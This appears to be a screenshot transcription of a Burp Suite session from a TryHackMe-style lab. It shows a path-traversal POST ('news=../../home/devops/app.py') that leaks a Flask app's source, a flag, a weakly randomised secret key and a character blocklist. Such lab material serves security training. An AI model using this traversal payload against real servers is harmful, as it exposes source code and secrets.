 Send
Cancel
< | ▼
> | ▼
Request
Pretty Raw Hex \n
1 POST /internal HTTP/1.1
2 Host: 10.10.82.254:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.82.254:8080
10 Connection: close
11 Referer: http://10.10.82.254:8080/internal
12 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYW5kZXJzIn0.ZXX0bw.LN
wdRav2Xg9h_EdRgLWLF2EhKBc
13 Upgrade-Insecure-Requests: 1
14
15 news=../../home/devops/app.py
Search...
0 matches
Response
Pretty Raw Hex Render \n
77 </form>
78
79
80 from flask import Flask, flash, redirect,
render_template, request, session, abort,
make_response, render_template_string, send_file
81 from time import gmtime, strftime
82 import jinja2, os, hashlib, random
83
84 app = Flask(__name__,
template_folder=&#34;/home/devops/templates&#34;)
85
86
87 ###############################################
88 # Flag: THM{4ccacfd73710ac18b4ac15646b32380a} #
89 ###############################################
90
91
92 key = &#34;secret_key_&#34; +
str(random.randrange(100000,999999))
93 app.secret_key = str(key).encode()
94
95 def check_hacking_attempt(value):
96
97 bad_chars = &#34;#&amp;;&#39;\&#34;&#34;
98 error = &#34;&#34;
99
100 if any(ch in bad_chars for ch in value):
101 error = &#34;Hacking attempt detected! &#34;
102 error += &#34;You have been logged as &#34;
103 error += request.remote_addr
Search...
0 matches
Done